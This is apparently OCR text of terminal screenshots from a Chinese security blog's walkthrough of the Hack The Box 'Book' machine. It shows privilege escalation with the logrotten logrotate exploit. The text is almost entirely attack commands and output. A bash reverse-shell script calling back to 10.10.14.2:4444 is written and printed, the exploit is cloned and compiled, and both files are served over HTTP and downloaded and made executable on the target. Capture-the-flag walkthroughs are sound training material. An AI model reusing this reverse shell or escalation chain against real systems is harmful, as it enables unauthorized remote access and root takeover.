 reader@book: /dev/shm 179x14
--2020-08-16 12:32:35--  http://10.10.14.2/shell
Connecting to 10.10.14.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 70 [application/octet-stream]
Saving to: ‘shell’
shell                 100%[=========================>]      70  --.-KB/s    in 0s
2020-08-16 12:32:36 (9.67 MB/s) - ‘shell’ saved [70/70]
reader@book:/dev/shm$ ls
logrotten  pspy32  shell
reader@book:/dev/shm$ chmod +x logrotten shell
reader@book:/dev/shm$
dayu@kali: ~/桌面/dayuBool/logrotten 179x38
dayu@kali:~/桌面/dayuBool$ sudo git clone https://github.com/whotwagner/logrotten
正克隆到 'logrotten'...
remote: Enumerating objects: 3, done.
remote: Counting objects: 100% (3/3), done.
remote: Compressing objects: 100% (3/3), done.
remote: Total 87 (delta 0), reused 1 (delta 0), pack-reused 84
接收对象中: 100% (87/87), 416.21 KiB | 19.00 KiB/s, 完成.
处理 delta 中: 100% (35/35), 完成.
dayu@kali:~/桌面/dayuBool$ sudo nano shell
dayu@kali:~/桌面/dayuBool$ cat shell
#!/bin/bash
bash -c "/bin/bash -i >& /dev/tcp/10.10.14.2/4444 0>&1" &
dayu@kali:~/桌面/dayuBool$ gcc logrotten.c -o logrotten
gcc: error: logrotten.c: 没有那个文件或目录
gcc: fatal error: no input files
compilation terminated.
dayu@kali:~/桌面/dayuBool$ ls
10.10.10.176  82388.pdf  id_rsa  logrotten  pspy32  shell  test.txt
dayu@kali:~/桌面/dayuBool$ cd logrotten/
dayu@kali:~/桌面/dayuBool/logrotten$ ls
logrotten.c  README.md  test
dayu@kali:~/桌面/dayuBool/logrotten$ gcc logrotten.c -o logrotten
/usr/bin/ld: cannot open output file logrotten: 权限不够
collect2: error: ld returned 1 exit status
dayu@kali:~/桌面/dayuBool/logrotten$ sudo gcc logrotten.c -o logrotten
dayu@kali:~/桌面/dayuBool/logrotten$ ls
logrotten  logrotten.c  README.md  test
dayu@kali:~/桌面/dayuBool/logrotten$ mv ../shell .
mv: 无法将'../shell' 移动至'./shell': 权限不够
dayu@kali:~/桌面/dayuBool/logrotten$ sudo mv ../shell .
dayu@kali:~/桌面/dayuBool/logrotten$ cat shell
#!/bin/bash
bash -c "/bin/bash -i >& /dev/tcp/10.10.14.2/4444 0>&1" &
dayu@kali:~/桌面/dayuBool/logrotten$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.176 - - [16/Aug/2020 15:15:28] "GET /logrotten HTTP/1.1" 200 -
10.10.10.176 - - [16/Aug/2020 15:15:35] "GET /shell HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745